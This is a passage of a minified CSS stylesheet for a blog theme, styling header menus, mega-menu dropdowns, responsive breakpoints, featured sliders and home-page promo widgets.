hidden;}.header-top-bar .secondary-navigation .sub-menu li {display: block;margin-right: 0;}.header-top-bar .secondary-navigation .sub-menu li a {padding: 0 36px 0 20px;}.no-touch .header-top-bar .secondary-navigation li:hover .sub-menu, .header-top-bar .secondary-navigation li:focus .sub-menu {z-index: 99;opacity: 1;pointer-events: auto;visibility: visible;}.header-top-bar .secondary-navigation .secondary-menu > li.menu-item-has-children > a:after {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: inline-block;margin-left: 5px;-webkit-transform: translateY(1px);-ms-transform: translateY(1px);transform: translateY(1px);content: "\33";font-size: 14px;font-size: 0.875rem;}.header-top-bar .social-navigation {float: right;width: auto;margin-left: 0;text-align: right;}.header-top-bar .social-navigation a:before {font-size: 13px;font-size: 0.8125rem;}.header-top-bar ul.social-nav li:last-child {margin-right: -12px;}.header-top-bar ul.social-nav li a {width: 40px;height: 40px;line-height: 40px;}.header-top-bar .search {float: right;height: 40px;}.header-top-bar .search i.fa {font-size: 13px;font-size: 0.8125rem;width: auto;}.header-top-bar .search input[type="text"] {background: none;color: inherit;}.site-header.site-header-layout-2 .search {display: block;float: left;}.site-header.site-header-layout-2 .menu-toggle {margin-left: 15px;}}@media screen and (min-width: 1025px) {.no-touch .sidemenu a:hover {color: var(--primary-color);}.no-touch .sidemenu .primary-menu a:hover {color: inherit;}.no-touch .sidemenu .primary-menu a:hover, .no-touch .sidemenu .dropdown-toggle:hover {opacity: 0.5;}}@media screen and (min-width: 1120px) {.site-header .menu-toggle {display: none;}.site-header .header-section.menu {display: block;}.site-header .primary-menu {}.site-header .primary-menu li {position: relative;white-space: nowrap;}.site-header .primary-menu a {position: relative;display: block;}.site-header .primary-menu > li {float: left;}.site-header .primary-menu > li > a {padding: 0 15px;font-size: 12px;font-size: 0.75rem;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;line-height: 60px;}.no-touch .site-header .primary-menu > li > a:hover {opacity: 0.5;}.site-header .primary-menu > li > ul.sub-menu {bottom: 0;-webkit-transform: translateY(105%);-ms-transform: translateY(105%);transform: translateY(105%);}.site-header .primary-menu > li > ul.sub-menu ul.sub-menu {top: -20px;left: 100%;margin-left: 5px;}.site-header .primary-menu > li:not(.mega-menu) > ul.sub-menu {left: -15px;}.site-header .primary-menu > li.current-menu-item > a, .site-header .primary-menu > li.current-menu-ancestor > a {color: var(--primary-color);}.site-header .primary-menu > li.menu-item-has-children > a:after {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: inline-block;margin-left: 5px;-webkit-transform: translateY(1px);-ms-transform: translateY(1px);transform: translateY(1px);content: "\33";font-size: 14px;font-size: 0.875rem;}.site-header .primary-menu > li.menu-item-has-children.mega-menu:not(.has-arrow) > a:after {display: none;}.site-header .primary-menu > li.button {margin: 0 20px;}.site-header .primary-menu > li.button:first-child {margin-left: 0;}.site-header .primary-menu > li.button:last-child {margin-right: 0;}.site-header .primary-menu > li.button a {position: relative;z-index: 9;display: inline-block;padding: 0 30px;background: var(--primary-color);border: none;border-radius: 999px;color: #fff;font-size: 11px;font-size: 0.6875rem;font-weight: 700;letter-spacing: 0.2em;text-transform: uppercase;line-height: 42px;text-align: center;transition: 0.4s;cursor: pointer;padding: 0 20px;margin-top: 12px;line-height: 36px;}.site-header .primary-menu .sub-menu {position: absolute;z-index: -1;display: block;min-width: 200px;padding: 20px 5px;margin: 0;background: #fff;box-shadow: 0 15px 30px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);border-radius: 0 0 4px 4px;color: #333;text-align: left;transition: 0.3s;opacity: 0;pointer-events: none;visibility: hidden;}.site-header .primary-menu .sub-menu ul.sub-menu {padding-top: 20px;}.site-header .primary-menu .sub-menu a {padding: 0 25px;font-size: 14px;font-size: 0.875rem;font-weight: 400;letter-spacing: 0;text-transform: capitalize;line-height: 36px;}.site-header .primary-menu .sub-menu a:before {position: absolute;top: 17px;left: 10px;display: block;width: 6px;height: 2px;background: var(--primary-color);content: "";-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);transition: 0.3s;}.no-touch .site-header .primary-menu .sub-menu a:hover {-webkit-transform: translateX(8px);-ms-transform: translateX(8px);transform: translateX(8px);}.no-touch .site-header .primary-menu .sub-menu a:hover:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.site-header .primary-menu .sub-menu li.current-menu-item > a:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.no-touch .site-header .primary-menu li:hover > ul.sub-menu, .site-header .primary-menu li.focus > ul.sub-menu {z-index: 99;opacity: 1;pointer-events: auto;visibility: visible;}.site-header .primary-menu > li:hover > ul.sub-menu, .site-header .primary-menu > li.focus > ul.sub-menu {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.site-header .primary-menu li:not(.mega-menu) ul.sub-menu li.menu-item-has-children > a {padding-right: 35px;}.site-header .primary-menu li:not(.mega-menu) ul.sub-menu li.menu-item-has-children > a:after {position: absolute;top: 10px;right: 15px;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: block;width: auto;height: 30px;color: inherit;font-size: 14px;content: "\35";}.site-header .primary-menu li.mega-menu > ul.sub-menu {display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;width: 100vw;padding: 30px 60px 20px;}.site-header .primary-menu li.mega-menu > ul.sub-menu > li {display: block;width: 25%;padding: 0 20px;margin: 0;vertical-align: top;}.site-header .primary-menu li.mega-menu > ul.sub-menu > li > a {padding: 0 25px;color: #000;font-size: 12px;font-size: 0.75rem;font-weight: 700;letter-spacing: 0.5px;text-transform: uppercase;opacity: 1;}.site-header .primary-menu li.mega-menu > ul.sub-menu > li > ul {position: relative;top: auto;left: auto;display: block;padding: 10px 0 20px;margin-left: 0;box-shadow: none;}.site-header .primary-menu li.mega-menu.column-5 > ul.sub-menu > li {width: 20%;}.site-header .primary-menu li.mega-menu.menu-item-object-category {}.site-header .primary-menu li.mega-menu.menu-item-object-category ul li {float: left;padding-bottom: 10px;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post {width: 100%;clear: both;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post .featured-img {position: relative;width: 100%;height: 0;padding-top: 66.66%;margin-bottom: 15px;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post .post-content {width: 100%;text-align: center;}.no-touch .site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post:hover .featured-img-container {-webkit-transform: scale(1.06);-ms-transform: scale(1.06);transform: scale(1.06);}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post a {padding: 0;opacity: 1;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post a:before {display: none;}.no-touch .site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post a:hover {-webkit-transform: none;-ms-transform: none;transform: none;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post .featured-img-container {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;transition: 1s ease;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post .post-title {margin-bottom: 0;font-size: 16px;font-size: 1rem;font-weight: 600;line-height: 1.2;white-space: normal;}.site-header .primary-menu li.mega-menu.menu-item-object-category .mega-menu-post .post-title a {font: inherit;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children {display: block;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list {width: 20%;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li {float: none;padding-bottom: 0;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li.current a {font-weight: 800;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts {width: 80%;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat {display: none;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat.current {display: block;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {position: relative;}.site-header .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul > li {width: 33.33%;padding: 0 20px;}.no-touch .site-header .primary-menu li.mega-menu:hover .sub-menu {z-index: 99;opacity: 1;pointer-events: auto;visibility: visible;}.site-header .primary-menu li.mega-menu.cat-list > ul.sub-menu {padding-top: 20px;}.site-header .primary-menu li.mega-menu.cat-list > ul.sub-menu > li {flex-grow: 1;padding: 10px;width: auto;}.site-header .primary-menu li.mega-menu.cat-list > ul.sub-menu > li a {padding: 0;}.no-touch .site-header .primary-menu li.mega-menu.cat-list > ul.sub-menu > li a:hover {-webkit-transform: none;-ms-transform: none;transform: none;}.no-touch .site-header .primary-menu li.mega-menu.cat-list > ul.sub-menu > li a:hover .cat-bg:after {opacity: 0.6;}.site-header .primary-menu li.mega-menu.cat-list .cat-bg {position: relative;z-index: 1;width: 100%;height: 0;padding-top: 66.6666%;background-size: cover;background-position: center;background-repeat: no-repeat;}.site-header .primary-menu li.mega-menu.cat-list .cat-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;background: #000;content: "";opacity: 0.35;pointer-events: none;transition: opacity 0.4s;will-change: opacity;}.site-header .primary-menu li.mega-menu.cat-list .cat-bg + .cat-meta {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 3;color: #fff;font-size: 18px;font-size: 1.125rem;font-weight: 700;line-height: 1.3;text-align: center;}.site-header .primary-menu li.mega-menu.cat-list.column-10 > ul.sub-menu {-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;padding-right: 20px;padding-left: 20px;}.site-header .primary-menu li.mega-menu.cat-list.column-10 > ul.sub-menu > li {flex-grow: 0;min-width: 10%;}.site-header .primary-menu li.mega-menu.cat-list.column-10 .cat-bg + .cat-meta {width: 100%;padding: 0 5px;font-size: 12px;font-size: 0.75rem;white-space: pre-wrap;}.site-header .primary-menu > li.right > ul.sub-menu {right: -10px;left: auto;}.site-header .primary-menu > li.right > ul.sub-menu li.menu-item-has-children > a {padding-right: 25px;padding-left: 35px;}.site-header .primary-menu > li.right ul.sub-menu {text-align: right;}.site-header .primary-menu > li.right ul.sub-menu li.menu-item-has-children > a:after {right: auto;left: 15px;content: "\34";}.site-header .primary-menu > li.right ul.sub-menu a:before {right: 10px;left: auto;}.site-header .primary-menu > li.right ul.sub-menu a:hover {-webkit-transform: translateX(-6px);-ms-transform: translateX(-6px);transform: translateX(-6px);}.site-header .primary-menu > li.right ul.sub-menu ul.sub-menu {left: auto;right: 100%;margin-right: 5px;margin-left: 0;}.site-header.dark-color .primary-menu li.mega-menu > ul.sub-menu > li > a {color: #fff;}.site-header.site-header-layout-1 .header-section.menu {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.site-header.site-header-layout-1.sticky .header-section.branding, .site-header.site-header-layout-1.is-sticky .header-section.branding {display: none;}.site-header.site-header-layout-1 .site-branding img {padding: 40px 0 20px;}.site-header.site-header-layout-2 .site-header-main > .container, .site-header.site-header-layout-3 .site-header-main > .container {min-height: 100px;}.site-header.site-header-layout-2 .primary-menu > li, .site-header.site-header-layout-3 .primary-menu > li {height: 100px;}.site-header.site-header-layout-2 .primary-menu > li > a, .site-header.site-header-layout-3 .primary-menu > li > a {line-height: 100px;}.site-header.site-header-layout-2 .primary-menu > li.button > a, .site-header.site-header-layout-3 .primary-menu > li.button > a {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);margin: 0;line-height: 36px;}.site-header.site-header-layout-2 .header-section.menu {z-index: 3;width: calc(100% - 400px);text-align: center;font-size: 0;pointer-events: none;}.site-header.site-header-layout-2 .header-section.menu .main-navigation {display: inline-block;width: auto;margin: 0 auto;pointer-events: auto;}.site-header.site-header-layout-2.force-center .header-section.menu {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.site-header.site-header-layout-3 .header-section.menu {position: absolute;}.site-header.site-header-layout-3 .header-section.menu.header-left {left: 10px;}.site-header.site-header-layout-3 .header-section.menu.header-right {right: 10px;}.site-header.dark-color .primary-menu .sub-menu {background: #333;color: #f2f2f2;}}@media screen and (max-width: 1439px) {.site-header.site-header-layout-2 .primary-menu > li > a {padding: 0 10px;letter-spacing: 0.5px;}.site-header.site-header-layout-2 .primary-menu > li:not(.mega-menu) > ul.sub-menu {left: -20px;}.site-header.site-header-layout-2 .primary-menu > li.right:not(.mega-menu) > ul.sub-menu {right: 0;left: auto;}.site-header .primary-menu li.mega-menu.column-5 > ul.sub-menu {padding-right: 25px;padding-left: 25px;}}@media screen and (max-width: 1119px) {.site-header .site-header-main .container {min-height: 70px;}}@media screen and (max-width: 1023px) {.site-header.show-top-bar .header-top-bar {position: relative;z-index: 9;display: block;}.site-header.show-top-bar .header-top-bar .container > * {display: none;}.site-header.show-top-bar .header-top-bar a {line-height: 50px;}.site-header.show-top-bar .header-top-bar ul.social-nav li a {width: 40px;height: 50px;}.site-header.show-top-bar .header-top-bar ul.social-nav li:first-child {margin-left: -10px;}.touch .site-header.show-top-bar .header-top-bar .site-header-cart a.cart-contents:hover {pointer-events: none;}.site-header.show-top-bar.show-social .header-top-bar .container > .social-navigation, .site-header.show-top-bar.show-cart .header-top-bar .container > .site-header-cart {display: block;}.site-header.mobile-search .site-header-search {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);display: block;}.site-header.mobile-search .site-header-search .toggle-button {z-index: 999;display: block;width: 40px;height: 40px;background: none;border: none;border-radius: 0;box-shadow: none;color: inherit;font-size: 0;line-height: 40px;text-align: center;transition: 0.4s;cursor: pointer;}.site-header.mobile-search .site-header-search .toggle-button:after {position: relative;z-index: 3;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-weight: 900;font-size: 15px;font-size: 0.9375rem;line-height: 40px;content: "\f002";}.site-header.mobile-search.site-header-layout-1 .site-header-search, .site-header.mobile-search.site-header-layout-3 .site-header-search {left: 30px;}.site-header.mobile-search.site-header-layout-2 .site-header-search {right: 50px;}}@media screen and (max-width: 600px) {.site-header .site-header-main {padding: 10px 0;}.logged-in.admin-bar .sidemenu .close-button {top: 70px;}.logged-in.admin-bar .sidemenu .close-button + .main-navigation {margin-top: 50px;}.logged-in.admin-bar .sidemenu .container {padding-top: 70px;}.logged-in.admin-bar .popup-signup .close-button {top: 70px;}.site-header.mobile-search.site-header-layout-1 .site-header-search, .site-header.mobile-search.site-header-layout-3 .site-header-search {left: 15px;}}@media screen and (max-width: 400px) {.site-header.mobile-search .header-section.branding {max-width: calc(100% - 120px);}}.home.front-page .main > .container {padding-top: 50px;}.featured-slider .slider-bg-img, .featured-slider .slider-link, .featured-slider .slider-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.featured-slider, .featured-slider * {transition-property: transform, opacity !important;}.featured-slider ul {margin: 0;list-style: none;}.featured-slider .slider {position: relative;}.featured-slider .slider .slider-bg {z-index: 1;overflow: hidden;}.featured-slider .slider .slider-bg .background-video-wrapper {pointer-events: none;}.featured-slider .slider .slider-bg .background-video-wrapper iframe, .featured-slider .slider .slider-bg .background-video-wrapper video {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);margin-bottom: 0;}.featured-slider .slider .slider-bg-img {background-size: cover;background-position: center;background-repeat: no-repeat;}.featured-slider .slider .slider-link {z-index: 1;}.featured-slider .slider .slider-content {z-index: 9;width: 100%;color: #fff;text-align: center;pointer-events: none;}.entry-content .featured-slider .slider .slider-content {line-height: 1.6;}.featured-slider .slider .slider-content > * {margin-bottom: 34px;}.featured-slider .slider .slider-content > *:last-child {margin-bottom: 0;}.featured-slider .slider .slider-content a {pointer-events: auto;}.featured-slider .slider .slider-excerpt p {margin-bottom: 0;}.featured-slider .slider .author-cat > * {display: inline-block;}.featured-slider .slider .meta-item.author {font-size: 13px;font-size: 0.8125rem;}.featured-slider .slider .author-cat .meta-item.author:after {position: relative;display: inline-block;margin: 0 5px;content: "//";}.entry-content .featured-slider .slider a {box-shadow: none;color: inherit;}.no-touch .entry-content .featured-slider .slider a:hover {color: currentColor;}.featured-slider .slick-arrow {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);z-index: 9;width: 50px;height: 50px;border-radius: 50%;overflow: hidden;line-height: 50px;text-shadow: 0 0 12px rgba(0, 0, 0, 0.3);}.featured-slider .slick-arrow:after {color: #fff;}.featured-slider .slick-arrow.slick-prev {left: 10px;}.featured-slider .slick-arrow.slick-next {right: 10px;}.featured-slider .slider-title {font-size: 24px;font-size: 1.5rem;line-height: 1.2;font-weight: 500;}.entry-content .featured-slider .slider-title {margin-top: 0;color: inherit;}.featured-slider .slider-bg:after {pointer-events: none;}.featured-slider.slider-style-1 {background: #111;}.featured-slider.slider-style-1 .slick-arrow {top: 150px;}.featured-slider.slider-style-1 .slider-bg {position: relative;height: 350px;}.featured-slider.slider-style-1 .slider-content {position: relative;width: calc(100% - 40px);max-width: 400px;padding: 50px 30px;background: #fff;border-radius: 15px;box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);margin-top: -100px;margin-bottom: 40px;color: #000;}.featured-slider.slider-style-2 .slider-title {font-size: 32px;font-size: 2rem;}.featured-slider.slider-style-2 .slider-for .slider {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;min-height: 500px;background: #111;}.featured-slider.slider-style-2 .slider-for .slider-bg:after {z-index: 3;background: #000;opacity: 0.5;content: "";}.featured-slider.slider-style-2 .slider-for .slider-content {width: calc(100% - 120px);}.featured-slider.slider-style-2 .slider-nav-wrapper {position: absolute;z-index: 10;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);padding: 0 30px;max-width: 1200px;}.featured-slider.slider-style-2 .slider-nav {visibility: hidden;pointer-events: none;opacity: 0;}.featured-slider.slider-style-2 .slider-nav .slick-track {box-sizing: border-box;}.featured-slider.slider-style-2 .slider-nav .slider {cursor: pointer;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg {position: relative;width: 100%;height: 0;padding-top: 66.6666%;background: #f2f2f2;overflow: hidden;}.dark-color .featured-slider.slider-style-2 .slider-nav .slider .slider-bg {background: #232323;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg:before, .featured-slider.slider-style-2 .slider-nav .slider .slider-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;content: "";pointer-events: none;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg:before {z-index: 1;background: #000;opacity: 0.4;transition: opacity 0.4s;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg:after {z-index: 3;border: 2px solid #fff;box-sizing: border-box;}.dark-color .featured-slider.slider-style-2 .slider-nav .slider .slider-bg:after {border-color: #111;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg-img {z-index: 2;}.featured-slider.slider-style-2 .slider-nav .slider .slider-bg-img:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: #000;content: "";opacity: 0.6;transition: opacity 0.4s;}.featured-slider.slider-style-2 .slider-nav .slick-arrow {display: none !important;}.featured-slider.slider-style-3 .main-slider > .slider, .featured-slider.slider-style-4 .main-slider > .slider {opacity: 0;}.featured-slider.slider-style-3 .slider-bg, .featured-slider.slider-style-4 .slider-bg {width: 100%;height: 0;padding-top: 150%;}.featured-slider.slider-style-3 .slider-title:not(:last-child), .featured-slider.slider-style-4 .slider-title:not(:last-child) {margin-bottom: 10px;}.featured-slider.slider-style-3 .meta, .featured-slider.slider-style-4 .meta {position: absolute;z-index: 9;top: 10px;right: 0;overflow: hidden;width: auto;padding: 6px 16px;border-radius: 99px 0 0 99px;color: #fff;opacity: 0;transition: opacity 0.4s;}.featured-slider.slider-style-3 .meta > *, .featured-slider.slider-style-4 .meta > * {position: relative;z-index: 3;text-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);}.featured-slider.slider-style-3 .meta:before, .featured-slider.slider-style-4 .meta:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: var(--primary-color);content: "";opacity: 0.85;}.featured-slider.slider-style-3 {background: #111;}.featured-slider.slider-style-3 .slider-content {position: absolute;z-index: 9;bottom: 0;left: 0;padding: 30px;}.featured-slider.slider-style-3 .slider-content > * {position: relative;z-index: 3;}.featured-slider.slider-style-3 .slider-content:before, .featured-slider.slider-style-3 .slider-content:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;content: "";}.featured-slider.slider-style-3 .slider-content:before {background: #000;opacity: 0.4;}.featured-slider.slider-style-3 .slider-content:after {background: linear-gradient(to right, var(--gradient-start), var(--gradient-end));opacity: 0;transition: opacity 0.4s;}.featured-slider.slider-style-3 .cat-links {color: inherit;}.featured-slider.slider-style-4 {width: 100%;max-width: 1200px;padding: 0 10px;margin-top: 20px;margin-bottom: 20px;}.stretch .featured-slider.slider-style-4 {max-width: 100vw;}.featured-slider.slider-style-4 .slider {margin: 0 10px;}.featured-slider.slider-style-4 .slider-bg {position: relative;background: #f7f7f7;}.featured-slider.slider-style-4 .slider-content {padding: 15px 0;color: #000;}.dark-color .featured-slider.slider-style-4 .slider-content {color: #fff;}.featured-slider.slider-style-4 .slick-arrow {margin-top: -50px;}.featured-slider.slider-style-5 {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.featured-slider.slider-style-5 .slider-for-wrapper {order: 2;width: 100%;}.featured-slider.slider-style-5 .slider-for-wrapper .slider-wrapper, .featured-slider.slider-style-5 .slider-for-wrapper .slick-list, .featured-slider.slider-style-5 .slider-for-wrapper .slick-track {height: 100%;}.featured-slider.slider-style-5 .slider-for-wrapper .slider {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;background-color: var(--primary-color);background: linear-gradient(to right, var(--gradient-start), var(--gradient-end));height: inherit;}.featured-slider.slider-style-5 .slider-for-wrapper .slider-content {position: relative;padding: 30px;width: 100%;text-align: left;}.featured-slider.slider-style-5 .slider-for-wrapper .cat-links {color: inherit;}.featured-slider.slider-style-5 .slider-nav-wrapper {order: 1;width: 100%;background: #111;}.featured-slider.slider-style-5 .slider-nav-wrapper .slider-bg {width: 100%;height: 0;padding-top: 100%;}.featured-slider.slider-style-6 {position: relative;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;background: #111;}.featured-slider.slider-style-6 .slider-for-wrapper {width: 100%;height: calc(100vh - 160px);min-height: 500px;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-wrapper, .featured-slider.slider-style-6 .slider-for-wrapper .slick-list, .featured-slider.slider-style-6 .slider-for-wrapper .slick-track {height: 100%;}.featured-slider.slider-style-6 .slider-for-wrapper .slider {background: #111;overflow: hidden;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content {position: absolute;bottom: 0;left: 0;width: 100%;padding: 150px 30px 50px;text-align: left;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content > * {position: relative;z-index: 3;}.featured-slider.slider-style-6 .slider-for-wrapper .slider-content:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));content: "";}.featured-slider.slider-style-6 .slider-for-wrapper .slider-title {font-size: 32px;font-size: 2rem;}.featured-slider.slider-style-6 .slider-for-wrapper .cat-links {color: inherit;}.featured-slider.slider-style-6 .slider-nav-wrapper {position: absolute;display: none;padding: 0 30px;background: #fff;opacity: 0;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider {width: 100% !important;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider:not(:last-child) {border-bottom: 1px solid #e1e1e1;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider:before {position: absolute;top: 50%;left: -50px;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);display: block;width: 0;height: 0;border-top: 20px solid transparent;border-bottom: 20px solid transparent;border-right: 20px solid #fff;content: "";opacity: 0;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider.slick-current:before {opacity: 1;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider-content {padding: 30px 0;color: #000;text-align: left;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider-title {font-size: 18px;font-size: 1.125rem;}.featured-slider.slider-style-6 .slider-nav-wrapper .slider-title:not(:last-child) {margin-bottom: 10px;}.featured-slider.slider-style-6 .slider-nav-wrapper .slick-track {width: 100% !important;}.featured-section.custom-section .custom-content {position: relative;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 600px;background: rgba(0, 0, 0, 0.4);color: #fff;overflow: hidden;}.featured-section.custom-section .section-bg, .featured-section.custom-section .section-bg-img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.touch .featured-section.custom-section .section-bg .section-bg-img {background-attachment: scroll !important;}.featured-section.custom-section .section-bg-img {background-size: cover;background-position: center;background-repeat: no-repeat;}.featured-section.custom-section .section-bg iframe {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.featured-section.custom-section .section-bg:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;content: "";background: #000;opacity: 0.15;}.featured-section.custom-section .section-bg.no-overlay:after {display: none;}.featured-section.custom-section .container {width: 100%;}.featured-section.custom-section .container .content.align-left {margin-left: 0;text-align: left;}.featured-section.custom-section .container .content.align-right {margin-right: 0;text-align: right;}.featured-section.custom-section .container .content > * {margin-top: 34px;margin-bottom: 0;}.featured-section.custom-section .container .content > *:last-child {margin-bottom: 34px;}.featured-section.custom-section .container .content p + h2 {margin-top: 17px;}.home-widget {position: relative;z-index: 9;padding: 50px 0;background-color: var(--bg-color);color: var(--text-color);}.home-widget.fullwidth .container {max-width: 100%;padding: 0;}.home-widget.fullwidth .container .section-header {max-width: calc(100% - 40px);}.home-widget.default-color {background: none;}.home-widget .bg-container {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;}.home-widget .bg-overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;}.home-widget .container {z-index: 3;}.home-widget .section-header, .home-widget .section-content {position: relative;z-index: 9;}.home-widget .section-header .filter {position: absolute;top: 10px;right: 0;font-size: 13px;font-size: 0.8125rem;font-weight: 500;}.home-widget .section-header .filter a:after {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;content: "\f061";margin-left: 5px;color: var(--primary-color);font-size: 10px;font-size: 0.625rem;}.no-touch .home-widget .section-header .filter a:hover {color: var(--primary-color);}.home-widget.custom-content .section-content > *:last-child {margin-bottom: 0;}.home-widget.custom-content .section-content .video-block + * {margin-top: 20px;}.home-widget.promo-blocks .section-content {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;margin: 0 -10px -20px;}.home-widget.promo-blocks .section-content .promo-block {position: relative;width: calc(100% - 20px);height: auto;margin: 0 10px 20px;}.home-widget.promo-blocks .section-content .promo-block .promo-block-img {position: relative;z-index: 1;width: 100%;height: 0;padding-top: 66.6666%;background-size: cover;background-position: center;background-repeat: no-repeat;overflow: hidden;}.home-widget.promo-blocks .section-content .promo-block .promo-block-text {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 3;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: 